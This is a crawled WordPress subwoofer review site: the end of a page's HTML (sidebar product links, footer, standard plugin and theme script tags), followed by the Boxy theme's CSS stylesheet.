href="https://underseatsubwoofer.com/2019/12/vibe-subwoofer-blackair-t12s-including-vibe-amp/" title="https://underseatsubwoofer com/2019/12/vibe-subwoofer-blackair-t12s-including-vibe-amp/">https://underseatsubwoofer com/2019/12/vibe-subwoofer-blackair-t12s-including-vibe-amp/</a></li><li><a href="https://underseatsubwoofer.com/2021/01/qpower-qbfordff09408-8-inch-quad-port-subwoofer-box-for-ford-f150-and-f250350/" title="box para 4 subwoofer 8 inch Ford f250">box para 4 subwoofer 8 inch Ford f250</a></li><li><a href="https://underseatsubwoofer.com/2021/12/hypersonic-under-seat-active-subwoofer-sj/" title="https://underseatsubwoofer com/category/hypersonic/">https://underseatsubwoofer com/category/hypersonic/</a></li><li><a href="https://underseatsubwoofer.com/2019/11/oem-subaru-under-seat-subwoofer-amplifier-h630sag001/" title="H630SAG001">H630SAG001</a></li><li><a href="https://underseatsubwoofer.com/2024/12/phoenix-gold-zb8p-600-watts-8-ultra-slim-active-car-underseat-subwoofer-amp-kit/" title="Phoenix Gold ZB8P">Phoenix Gold ZB8P</a></li><li><a href="https://underseatsubwoofer.com/2021/03/phase-linear-aliante-12-high-end-sq-subwoofer-30cm/" title="https://underseatsubwoofer com/2021/03/phase-linear-aliante-12-high-end-sq-subwoofer-30cm/">https://underseatsubwoofer com/2021/03/phase-linear-aliante-12-high-end-sq-subwoofer-30cm/</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h3 class="widget-title">Pages</h3>		<ul>
			<li class="page_item page-item-6"><a href="https://underseatsubwoofer.com/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://underseatsubwoofer.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://underseatsubwoofer.com/terms-of-service/">Terms of service</a></li>
		</ul>
		</aside></div><!-- #secondary -->
	

	</div><!-- #content -->
</div>

	<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="footer-top">
			<div class="container">
				<div class="row">
							<div class="four columns">
					</div>

		<div class="four columns">
					</div>

		<div class="four columns">
					</div>

		<div class="four columns">
					</div>
				</div>
			</div>
		</div>
			<div class="footer-bottom">
			<div class="container">
				<div class="sixteen columns">
					<div class="site-info">
						Proudly powered by <a href="https://wordpress.org">WordPress</a>						<span class="sep"> | </span>
						Theme Boxy by <a href="https://www.webulousthemes.com/" rel="designer">Webulous Themes</a>					</div><!-- .site-info -->
				</div>
			</div>
		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https:///underseatsubwoofer.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/underseatsubwoofer.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///underseatsubwoofer.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///underseatsubwoofer.com/wp-content/themes/default/js/navigation.js?ver=20120206'></script>
<script type='text/javascript' src='https:///underseatsubwoofer.com/wp-content/themes/default/js/skip-link-focus-fix.js?ver=20130115'></script>
<script type='text/javascript' src='https:///underseatsubwoofer.com/wp-content/themes/default/js/jquery.flexslider-min.js?ver=2.2.2'></script>
<script type='text/javascript' src='https:///underseatsubwoofer.com/wp-includes/js/jquery/ui/core.min.js?ver=1.11.2'></script>
<script type='text/javascript' src='https:///underseatsubwoofer.com/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.2'></script>
<script type='text/javascript' src='https:///underseatsubwoofer.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.11.2'></script>
<script type='text/javascript' src='https:///underseatsubwoofer.com/wp-content/themes/default/js/custom.js?ver=1.0'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://underseatsubwoofer.com/wp-content/themes/default/style.css?ver=4.1.1
body_size: 12188
content:
/*
Theme Name: Boxy
Theme URI: https://www.webulousthemes.com/boxy/
Author: N. Venkat Raj
Author URI: https://www.webulousthemes.com/
Description: Boxy is uniquely designed, elegant looking responsive theme. It uses Skeleton Grid system and SASS to keep CSS DRY. It's multi purpose theme and suited for all types of sites. It comes with Jigoshop support. It has advanced theme options panel to customize various parts of site, footer widget area to accommodate 4 widgets. Check the demo at https://demo.webulous.in/boxy/
Version: 1.1.0
License: GNU General Public License v2.0
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Text Domain: boxy
Domain Path: /languages/
Tags:  black, red, gray, white, custom-background, custom-header, custom-menu, light, featured-images, fixed-layout, left-sidebar, post-formats, responsive-layout, right-sidebar, sticky-post, threaded-comments, translation-ready, two-columns, theme-options

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Boxy is based on Underscores https://underscores.me/, (C) 2012-2013 Automattic, Inc.

Resetting and rebuilding styles have been helped along thanks to the fine work of
Eric Meyer https://meyerweb.com/eric/tools/css/reset/index.html
along with Nicolas Gallagher and Jonathan Neal https://necolas.github.com/normalize.css/
and Blueprint https://www.blueprintcss.org/
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
0.0 Reset
1.0 Grid
2.0 Typography
3.0 Elements
4.0 Forms
5.0 Navigation
	5.1 Links
	5.2 Menus
6.0 Accessibility
7.0 Alignments
8.0 Clearings
9.0 Widgets
10.0 Content
	10.1 Posts and pages
	10.2 Asides
	10.3 Comments
11.0 Infinite scroll
12.0 Media
	12.1 Captions
	12.2 Galleries
--------------------------------------------------------------*/
/*--------------------------------------------------------------
0.0 Reset
--------------------------------------------------------------*/
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
  border: 0;
  font-family: inherit;
  font-size: 100%;
  font-style: inherit;
  font-weight: inherit;
  margin: 0;
  outline: 0;
  padding: 0;
  vertical-align: baseline;
  -ms-word-wrap: break-word;
  word-wrap: break-word; }

html {
  font-size: 62.5%;
  /* Corrects text resizing oddly in IE6/7 when body font-size is set using em units https://clagnut.com/blog/348/#c790 */
  overflow-y: scroll;
  /* Keeps page centered in all browsers regardless of content height */
  -webkit-text-size-adjust: 100%;
  /* Prevents iOS text size adjust after orientation change, without disabling user zoom */
  -ms-text-size-adjust: 100%;
  /* www.456bereastreet.com/archive/201012/controlling_text_size_in_safari_for_ios_without_disabling_user_zoom/ */ }

*,
*:before,
*:after {
  /* apply a natural box layout model to all elements; see https://www.paulirish.com/2012/box-sizing-border-box-ftw/ */
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

body {
  background: #FFFFFF;
  /* Fallback for when there is no custom background color defined. */
  overflow-x: hidden; }

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
  display: block; }

/*ol, ul {
	list-style: none;
}*/
table {
  /* tables still need 'cellspacing="0"' in the markup */
  border-collapse: separate;
  border-spacing: 0; }

caption, th, td {
  font-weight: normal;
  text-align: left; }

blockquote:before, blockquote:after,
q:before, q:after {
  content: ""; }

blockquote, q {
  quotes: "" ""; }

a:focus {
  outline: thin dotted; }

a:hover,
a:active {
  outline: 0; }

a img {
  border: 0; }

/*--------------------------------------------------------------
1.0 Grid
--------------------------------------------------------------*/
.container {
  position: relative;
  width: 93%;
  max-width: 1170px;
  margin: 0 auto;
  padding: 0; }
  .container .one.column {
    width: 4.1%; }
  .container .two.columns {
    width: 10.4%; }
  .container .three.columns {
    width: 16.6%; }
  .container .four.columns {
    width: 22.9%; }
  .container .five.columns {
    width: 29.16%; }
  .container .six.columns {
    width: 35%; }
  .container .seven.columns {
    width: 41.6%; }
  .container .eight.columns {
    width: 47.9%; }
  .container .nine.columns {
    width: 54.16%; }
  .container .ten.columns {
    width: 60%; }
  .container .eleven.columns {
    width: 66.66%; }
  .container .twelve.columns {
    width: 72.9%; }
  .container .thirteen.columns {
    width: 79.16%; }
  .container .fourteen.columns {
    width: 85%; }
  .container .fifteen.columns {
    width: 91.66%; }
  .container .sixteen.columns {
    width: 97.9%; }
  .container .one-third.column {
    width: 31.25%; }
  .container .tow-thirds.column {
    width: 64.5%; }
  .container .offset-by-one {
    padding-left: 6.25%; }
  .container .offset-by-two {
    padding-left: 12.5%; }
  .container .offset-by-three {
    padding-left: 18.75%; }
  .container .offset-by-four {
    padding-left: 25%; }
  .container .offset-by-five {
    padding-left: 31.25%; }
  .container .offset-by-six {
    padding-left: 37.5%; }
  .container .offset-by-seven {
    padding-left: 43.7%; }
  .container .offset-by-eight {
    padding-left: 50%; }
  .container .offset-by-nine {
    padding-left: 56.25%; }
  .container .offset-by-ten {
    padding-left: 62.5%; }
  .container .offset-by-eleven {
    padding-left: 68.75%; }
  .container .offset-by-twelve {
    padding-left: 75%; }
  .container .offset-by-thirteen {
    padding-left: 81.25%; }
  .container .offset-by-fourteen {
    padding-left: 87.5%; }
  .container .offset-by-fifteen {
    padding-left: 93.75%; }

.column, .columns {
  float: left;
  display: inline;
  margin-left: 1%;
  margin-right: 1%; }
  .column .alpha, .columns .alpha {
    margin-left: 0; }
  .column .omega, .columns .omega {
    margin-right: 0; }

.row {
  margin-bottom: 2%; }

@media only screen and (min-width: 768px) and (max-width: 959px) {
  .container {
    width: 93%; }
    .container .column, .container .columns {
      margin-left: 1.3%;
      margin-right: 1.3%; }
      .container .column .alpha, .container .columns .alpha {
        margin-left: 0;
        margin-right: 1.3%; }
      .container .column .omega, .container .columns .omega {
        margin-left: 1.3%;
        margin-right: 0%; }
    .container .one.column {
      width: 3.64%; }
    .container .two.columns {
      width: 9.89%; }
    .container .three.columns {
      width: 16.1%; }
    .container .four.columns {
      width: 22.39%; }
    .container .five.columns {
      width: 28.64%; }
    .container .six.columns {
      width: 34.89%; }
    .container .seven.columns {
      width: 41.14%; }
    .container .eight.columns {
      width: 47.39%; }
    .container .nine.columns {
      width: 53.64%; }
    .container .ten.columns {
      width: 59.89%; }
    .container .eleven.columns {
      width: 66.14%; }
    .container .twelve.columns {
      width: 72.39%; }
    .container .thirteen.columns {
      width: 78.64%; }
    .container .fourteen.columns {
      width: 84.89%; }
    .container .fifteen.columns {
      width: 91.14%; }
    .container .sixteen.columns {
      width: 97.39%; }
    .container .one-third.column {
      width: 30.72%; }
    .container .two-thirds.column {
      width: 64%; }
    .container .offset-by-one {
      padding-left: 6.25%; }
    .container .offset-by-two {
      padding-left: 12.5%; }
    .container .offset-by-three {
      padding-left: 18.75%; }
    .container .offset-by-four {
      padding-left: 25%; }
    .container .offset-by-five {
      padding-left: 31.25%; }
    .container .offset-by-six {
      padding-left: 37.5%; }
    .container .offset-by-seven {
      padding-left: 43.75%; }
    .container .offset-by-eight {
      padding-left: 45%; }
    .container .offset-by-nine {
      padding-left: 56.25%; }
    .container .offset-by-ten {
      padding-left: 62.5%; }
    .container .offset-by-eleven {
      padding-left: 68.75%; }
    .container .offset-by-twelve {
      padding-left: 75%; }
    .container .offset-by-thirteen {
      padding-left: 81.25%; }
    .container .offset-by-fourteen {
      padding-left: 87.5%; }
    .container .offset-by-fifteen {
      padding-left: 93.75%; } }
@media only screen and (max-width: 767px) {
  .container {
    width: 93%; }
    .container .one.column,
    .container .two.columns,
    .container .three.columns,
    .container .four.columns,
    .container .five.columns,
    .container .six.columns,
    .container .seven.columns,
    .container .eight.columns,
    .container .nine.columns,
    .container .ten.columns,
    .container .eleven.columns,
    .container .twelve.columns,
    .container .thirteen.columns,
    .container .fourteen.columns,
    .container .fifteen.columns,
    .container .sixteen.columns,
    .container .one-third.column,
    .container .two-thirds.column {
      width: 100%; }
    .container .offset-by-one,
    .container .offset-by-two,
    .container .offset-by-three,
    .container .offset-by-four,
    .container .offset-by-five,
    .container .offset-by-six,
    .container .offset-by-seven,
    .container .offset-by-eight,
    .container .offset-by-nine,
    .container .offset-by-ten,
    .container .offset-by-eleven,
    .container .offset-by-twelve,
    .container .offset-by-thirteen,
    .container .offset-by-fourteen,
    .container .offset-by-fifteen {
      padding-left: 0; }

  .columns, .column {
    margin: 0; } }
@media only screen and (min-width: 480px) and (max-width: 767px) {
  .container {
    width: 93%; }
    .container .one.column,
    .container .two.columns,
    .container .three.columns,
    .container .four.columns,
    .container .five.columns,
    .container .six.columns,
    .container .seven.columns,
    .container .eight.columns,
    .container .nine.columns,
    .container .ten.columns,
    .container .eleven.columns,
    .container .twelve.columns,
    .container .thirteen.columns,
    .container .fourteen.columns,
    .container .fifteen.columns,
    .container .sixteen.columns,
    .container .one-third.column,
    .container .two-thirds.column {
      width: 100%; }

  .columns, .column {
    margin: 0; } }
/* #Clearing
================================================== */
/* Self Clearing Goodness */
.container:after {
  content: "\0020";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden; }

/* Use clearfix class on parent to clear nested columns,
or wrap each row of columns in a <div class="row"> */
.clearfix:before,
.clearfix:after,
.row:before,
.row:after,
.panel-row-style-full-width-layout:before,
.panel-row-style-full-width-layout:after,
.panel-row-style-section-divider:before,
.panel-row-style-section-divider:after {
  content: '\0020';
  display: block;
  overflow: hidden;
  visibility: hidden;
  width: 0;
  height: 0; }

.row:after,
.clearfix:after,
.panel-row-style-full-width-layout:before,
.panel-row-style-full-width-layout:after,
.panel-row-style-section-divider:before,
.panel-row-style-section-divider:after {
  clear: both; }

.row,
.clearfix {
  zoom: 1; }

/* You can also use a <br class="clear" /> to clear columns */
.clear {
  clear: both;
  display: block;
  overflow: hidden;
  visibility: hidden;
  width: 0;
  height: 0; }

/* ==|== primary styles =====================================================
   Author: Lucas - Skeleton Based Media Queries
   ========================================================================== */
/* Smaller than standard 960 (devices and browsers) */
/* Tablet Portrait size to standard 960 (devices and browsers) */
/* All Mobile Sizes (devices and browser) */
/* Mobile Landscape Size to Tablet Portrait (devices and browsers) */
/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
/*--------------------------------------------------------------
2.0 Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
textarea {
  color: #3a3a3a;
  font-family: "PT Sans", sans-serif;
  font-size: 16px;
  font-size: 1.6rem;
  line-height: 1.5; }

h1, h2, h3, h4, h5, h6 {
  clear: both;
  font-family: "Roboto Slab", serif;
  font-weight: 700; }

h1 {
  font-size: 40px;
  font-size: 4rem; }

h2 {
  font-size: 30px;
  font-size: 3rem; }

h3 {
  font-size: 22px;
  font-size: 2.2rem; }

h4 {
  font-size: 20px;
  font-size: 2rem; }

h5 {
  font-size: 18px;
  font-size: 1.8rem; }

h6 {
  font-size: 16px;
  font-size: 1.6rem; }

p {
  margin-bottom: 1.5em; }

b, strong {
  font-weight: bold; }

dfn, cite, em, i {
  font-style: italic; }

blockquote {
  margin: 0 1.5em; }

address {
  margin: 0 0 1.5em; }

pre {
  background: #F5F5F5;
  font-family: "Courier 10 Pitch", Courier, monospace;
  font-size: 15px;
  font-size: 1.5rem;
  line-height: 1.6;
  margin-bottom: 1.6em;
  max-width: 100%;
  overflow: auto;
  padding: 1.6em;
  border: 1px solid #545454; }

code, kbd, tt, var {
  font-size: 15px;
  font-size: 1.5rem;
  font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace; }

abbr, acronym {
  border-bottom: 1px dotted #3a3a3a;
  cursor: help; }

mark, ins {
  background: #bababa;
  text-decoration: none; }

sup,
sub {
  font-size: 75%;
  height: 0;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sup {
  bottom: 1ex; }

sub {
  top: .5ex; }

small {
  font-size: 75%; }

big {
  font-size: 125%; }

/*--------------------------------------------------------------
3.0 Elements
--------------------------------------------------------------*/
hr {
  background-color: #545454;
  border: 0;
  height: 1px;
  margin-bottom: 1.5em; }

ul, ol {
  margin: 0 0 1.5em 3em; }

/*ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}*/
li > ul,
li > ol {
  margin-bottom: 0;
  margin-left: 1.5em; }

dt {
  font-weight: bold; }

dd {
  margin: 0 1.5em 1.5em; }

img {
  height: auto;
  /* Make sure images are scaled correctly. */
  max-width: 100%;
  /* Adhere to container width. */ }

figure {
  margin: 0; }

table {
  width: 100%;
  border-spacing: 0;
  margin: 0 0 1.5em;
  border-collapse: separate;
  border: 1px solid #D7D7D7; }
  table th {
    font-weight: bold; }
  table caption,
  table td,
  table th {
    text-align: center;
    padding: 5px; }
  table td,
  table th {
    border: 1px solid #D7D7D7;
    border-top: 0;
    border-right: 0; }
  table td#today {
    background-color: #f94242;
    color: #FFFFFF; }

table {
  border-left: 0;
  border-bottom: 0; }

/*--------------------------------------------------------------
4.0 Forms
--------------------------------------------------------------*/
button,
input,
select,
textarea {
  font-size: 100%;
  /* Corrects font size not being inherited in all browsers */
  margin: 0;
  /* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */
  vertical-align: baseline;
  /* Improves appearance and consistency in all browsers */ }

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
  background: #f94242;
  color: #FFFFFF;
  cursor: pointer;
  /* Improves usability and consistency of cursor style between image-type 'input' and others */
  -webkit-appearance: button;
  /* Corrects inability to style clickable 'input' types in iOS */
  line-height: 1;
  padding: 7px 10px;
  border: 0;
  -webkit-transition: background-color 1s ease;
  -moz-transition: background-color 1s ease;
  -ms-transition: background-color 1s ease;
  -o-transition: background-color 1s ease;
  transition: background-color 1s ease; }

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
  background-color: #3a3a3a; }

button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
  border-color: #3a3a3a; }

input[type="checkbox"],
input[type="radio"] {
  padding: 0;
  /* Addresses excess padding in IE8/9 */ }

input[type="search"] {
  -webkit-appearance: textfield;
  /* Addresses appearance set to searchfield in S5, Chrome */
  -webkit-box-sizing: content-box;
  /* Addresses box sizing set to border-box in S5, Chrome (include -moz to future-proof) */
  -moz-box-sizing: content-box;
  box-sizing: content-box; }

input[type="search"]::-webkit-search-decoration {
  /* Corrects inner padding displayed oddly in S5, Chrome on OSX */
  -webkit-appearance: none; }

button::-moz-focus-inner,
input::-moz-focus-inner {
  /* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */
  border: 0;
  padding: 0; }

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea {
  color: #6D6D6D;
  border: 1px solid #D7D7D7;
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 0px;
  border-radius: 0px; }

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
textarea:focus {
  color: #6D6D6D; }

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"] {
  padding: 3px; }

textarea {
  overflow: auto;
  /* Removes default vertical scrollbar in IE6/7/8/9 */
  padding-left: 3px;
  vertical-align: top;
  /* Improves readability and alignment in all browsers */
  width: 100%; }

/*--------------------------------------------------------------
5.0 Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
5.1 Links
--------------------------------------------------------------*/
a {
  color: #f94242;
  text-decoration: none;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease; }
  a:visited {
    color: #f94242; }
  a:hover, a:focus, a:active {
    color: #3a3a3a;
    outline: none; }

/*--------------------------------------------------------------
5.2 Menus
--------------------------------------------------------------*/
#site-navigation {
  background-color: #D7D7D7; }

.main-navigation {
  clear: both;
  display: block;
  float: left;
  width: 100%;
  padding: 15px 0; }
  .main-navigation ul {
    list-style: none;
    margin: 0;
    padding-left: 0; }
    .main-navigation ul ul {
      background-color: #D7D7D7;
      float: left;
      position: absolute;
      top: 38px;
      left: -999em;
      z-index: 99999; }
      .main-navigation ul ul ul {
        left: -999em;
        top: 0;
        border-top: 0px; }
      .main-navigation ul ul li {
        line-height: 40px; }
        .main-navigation ul ul li:hover > ul {
          left: 100%; }
      .main-navigation ul ul a {
        width: 300px;
        text-transform: none;
        margin: 0;
        padding: 1px 20px; }
    .main-navigation ul li:hover > ul {
      left: auto; }
  .main-navigation li {
    float: left;
    position: relative; }
    .main-navigation li:hover > a {
      background: #FFFFFF;
      border-color: #f94242;
      color: #3a3a3a; }
  .main-navigation a {
    display: block;
    text-decoration: none;
    padding: 5px 20px;
    color: #3a3a3a;
    border: 2px solid transparent;
    text-transform: uppercase;
    margin-right: 5px; }
  .main-navigation li.current_page_item > a,
  .main-navigation li.current-menu-item > a,
  .main-navigation li.current_page_ancestor > a,
  .main-navigation li.current_page_parent > a {
    background: #FFFFFF;
    border-color: #f94242;
    color: #3a3a3a; }

/* Small menu */
.menu-toggle {
  display: none; }

@media screen and (max-width: 600px) {
  .menu-toggle,
  .main-navigation.toggled .nav-menu {
    display: block; }

  .main-navigation ul {
    display: none; } }
.comment-navigation .nav-previous a,
.paging-navigation .nav-previous a,
.post-navigation .nav-previous a, .comment-navigation .nav-next a,
.paging-navigation .nav-next a,
.post-navigation .nav-next a, .page-links a, a.more-link {
  display: inline-block;
  padding: 5px 10px;
  background-color: #FFFFFF;
  color: #3a3a3a;
  border: 2px solid #f94242; }
  .comment-navigation .nav-previous a:hover,
  .paging-navigation .nav-previous a:hover,
  .post-navigation .nav-previous a:hover, .comment-navigation .nav-next a:hover,
  .paging-navigation .nav-next a:hover,
  .post-navigation .nav-next a:hover, .page-links a:hover, a.more-link:hover {
    background-color: #FFFFFF;
    border-color: #3a3a3a;
    color: #f94242; }

.site-main .comment-navigation,
.site-main .paging-navigation,
.site-main .post-navigation {
  margin: 0 0 1.5em;
  overflow: hidden; }

.comment-navigation .nav-previous,
.paging-navigation .nav-previous,
.post-navigation .nav-previous {
  float: left;
  width: 50%; }
  .comment-navigation .nav-previous .meta-nav,
  .paging-navigation .nav-previous .meta-nav,
  .post-navigation .nav-previous .meta-nav {
    padding: 6px 10px; }

.comment-navigation .nav-next,
.paging-navigation .nav-next,
.post-navigation .nav-next {
  float: right;
  text-align: right;
  width: 50%; }
  .comment-navigation .nav-next .meta-nav,
  .paging-navigation .nav-next .meta-nav,
  .post-navigation .nav-next .meta-nav {
    padding: 6px 10px; }

.site-main .post-navigation {
  padding-top: 20px;
  margin-top: 50px;
  border-top: 1px solid #D7D7D7; }
  .site-main .post-navigation .nav-links a {
    background-color: transparent;
    color: #3a3a3a;
    border: 0; }
    .site-main .post-navigation .nav-links a:hover {
      background-color: transparent;
      color: #f94242; }
    .site-main .post-navigation .nav-links a span {
      border: 2px solid #f94242;
      min-width: 40px;
      display: block;
      width: 40px;
      float: left;
      margin-right: 10px;
      padding: 0 5px; }
  .site-main .post-navigation .nav-links .nav-next a span {
    float: right;
    margin-left: 10px;
    margin-right: 0; }
  .site-main .post-navigation .nav-links a:hover span {
    border-color: #3a3a3a; }

/*--------------------------------------------------------------
6.0 Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden; }
  .screen-reader-text:hover, .screen-reader-text:active, .screen-reader-text:focus {
    background-color: #FFFFFF;
    background-clip: padding-box;
    /* stops bg color from leaking outside the border: */
    -webkit-border-radius: 3px;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #6D6D6D;
    display: block;
    font-size: 14px;
    font-size: 1.4rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar */ }

/*--------------------------------------------------------------
7.0 Alignments
--------------------------------------------------------------*/
.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em; }

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em; }

.aligncenter {
  display: block;
  margin: 0 auto; }

/*--------------------------------------------------------------
8.0 Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
  content: "";
  display: table; }

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
  clear: both; }

/*--------------------------------------------------------------
9.0 Widgets
--------------------------------------------------------------*/
.widget-title {
  color: #f94242; }

.widget {
  margin: 0 0 1.5em;
  /* Make sure select elements fit in widgets */ }
  .widget h3 {
    margin-bottom: .5em; }
  .widget select {
    max-width: 100%;
    width: 100%; }
  .widget ul {
    margin: 0;
    list-style: none; }
    .widget ul li {
      border-bottom: 1px solid #D7D7D7;
      color: #797979; }
      .widget ul li a {
        -webkit-transition: all 0.5s ease;
        -moz-transition: all 0.5s ease;
        -ms-transition: all 0.5s ease;
        -o-transition: all 0.5s ease;
        transition: all 0.5s ease; }
      .widget ul li li {
        padding-left: 20px; }
  .widget a {
    color: #3a3a3a; }
    .widget a:hover {
      color: #f94242; }
  .widget caption {
    color: #f94242; }
  .widget #wp-calendar tbody td a {
    color: #f94242; }
    .widget #wp-calendar tbody td a:hover {
      color: #3a3a3a; }

.widget_recent_comments ul li a,
.widget_rss ul li a {
  padding: 0;
  background: none; }

.widget_rss ul li {
  padding: 8px 0; }
  .widget_rss ul li .rss-date {
    color: #f94242;
    display: block; }
  .widget_rss ul li cite {
    color: #797979; }

/* Search widget */
.widget_search input[type="search"],
.widget_search input[type="submit"] {
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 0;
  border-radius: 0; }
.widget_search input {
  padding: 5px 10px;
  margin-bottom: 10px; }
.widget_search .search-submit {
  border: 0;
  display: block;
  text-align: center;
  background-color: transparent;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
  cursor: pointer;
  width: auto;
  color: #3a3a3a;
  border: 2px solid #D7D7D7; }
  .widget_search .search-submit:hover {
    border-color: #f94242;
    background-color: #FFFFFF; }

.widget_archive li,
.widget_categories li,
.widget_pages li,
.widget_meta li,
.widget_recent_comments li,
.widget_recent_entries li {
  padding: 10px 0; }

.widget li ul {
  border-top: 1px solid #D7D7D7;
  margin-top: 10px; }

.widget_tag_cloud a {
  padding: 5px;
  margin: 2px;
  display: inline-block;
  color: #3a3a3a;
  border: 2px solid #f94242;
  background-color: #FFFFFF; }
  .widget_tag_cloud a:hover {
    background-color: #D7D7D7;
    color: #3a3a3a; }

.widget_nav_menu li ul li:last-child,
.widget_categories li ul li:last-child,
.widget_pages li ul li:last-child {
  border: 0; }

#secondary .widget li {
  background: url("images/icon-arrow2.gif") no-repeat left 10px;
  padding-left: 35px;
  min-height: 45px;
  padding-top: 8px; }
#secondary h3.widget-title {
  background-image: url("images/bg-bottom-line2.gif"), url("images/bg-repeat-line2.gif");
  background-position: left bottom, left bottom;
  background-repeat: no-repeat, repeat-x;
  padding-bottom: 15px;
  margin-bottom: 25px; }
#secondary .widget_rss li {
  padding-left: 0;
  background: none; }

#secondary .widget_nav_menu li ul {
  margin: 0 0 0 -20px; }

#secondary .widget_nav_menu li {
  padding-bottom: 0;
  padding-top: 0; }
  #secondary .widget_nav_menu li a {
    padding: 10px 0;
    display: block; }

#secondary .widget_categories ul.children li:last-child,
#secondary .widget_pages ul.children li:last-child {
  border: 0; }

/*--------------------------------------------------------------
10.0 Content
--------------------------------------------------------------*/
.site-branding {
  padding: 20px 0; }

.site-title {
  line-height: 1; }

.site-title a {
  color: #3a3a3a; }
  .site-title a:hover {
    color: #f94242; }

.site-description {
  font-size: 18px;
  font-size: 1.8rem;
  color: #6D6D6D; }

.site-footer {
  color: #FFFFFF;
  background-color: #3a3a3a; }
  .site-footer a {
    color: #FFFFFF; }
    .site-footer a:hover {
      color: #f94242; }
  .site-footer .widget li a {
    color: #FFFFFF;
    padding-left: 0; }
    .site-footer .widget li a:hover {
      color: #f94242; }
  .site-footer .widget_tag_cloud a {
    color: #3a3a3a; }
    .site-footer .widget_tag_cloud a:hover {
      color: #FFFFFF;
      background-color: #f94242; }
  .site-footer .textwidget ul.cnt-address li {
    padding: 10px 0 10px 44px;
    position: relative;
    color: #FFFFFF;
    line-height: normal; }
    .site-footer .textwidget ul.cnt-address li i {
      border: 2px solid #f94242;
      background-color: #FFFFFF;
      padding: 7px;
      margin-right: 10px;
      position: absolute;
      left: 0px;
      top: 15px;
      color: #3a3a3a; }
    .site-footer .textwidget ul.cnt-address li a {
      color: #f94242; }
      .site-footer .textwidget ul.cnt-address li a:hover {
        color: #FFFFFF; }
  .site-footer input[type="search"],
  .site-footer input[type="submit"] {
    width: auto; }
  .site-footer .footer-bottom {
    background-color: #D7D7D7;
    color: #3a3a3a;
    text-align: center;
    padding: 20px 0; }
    .site-footer .footer-bottom a {
      color: #f94242; }
      .site-footer .footer-bottom a:hover {
        color: #3a3a3a; }
  .site-footer table,
  .site-footer td,
  .site-footer th,
  .site-footer .widget ul li {
    border-color: #545454; }
  .site-footer .widget li ul {
    border-top-color: #545454; }
  .site-footer .footer-top {
    padding-top: 20px; }
  .site-footer #wp-calendar tbody td a:hover {
    color: #FFFFFF; }
